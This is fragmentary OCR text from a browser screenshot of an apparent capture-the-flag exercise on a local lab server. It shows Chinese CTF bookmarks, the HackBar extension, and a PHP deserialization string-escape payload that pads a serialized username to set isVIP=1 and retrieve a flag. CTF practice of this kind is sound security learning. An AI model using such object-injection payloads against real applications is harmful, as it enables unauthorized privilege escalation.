 192.168.88.1:82/pop/str1.php?x=O:4:"user":3:{s:8:"username";s:282:"hackerhackerhackerhackerhackerh
火狐官方站点 常用网址 五邑大学教学管理系统 chat gpt sms电话号 CTFHub 学习资源 - CTF Wiki 攻防世界 BUUCTF在线评测 B
flag is niubi
查看器 控制台 网络 应用程序 存储 调试器 样式编辑器 性能 内存 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://192.168.88.1:82/pop/str1.php?x=O:4:"user":3:
{s:8:"username";s:282:"hackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhac
kerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhac
kerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhac
kerhackerhackerhackerhackerhackerhackerhackerhacker";s:8:"password";s:6:"123456";s:5:"isVI
P";i:1;}";s:8:"password";s:6:"123456";s:5:"isVIP";i:1;}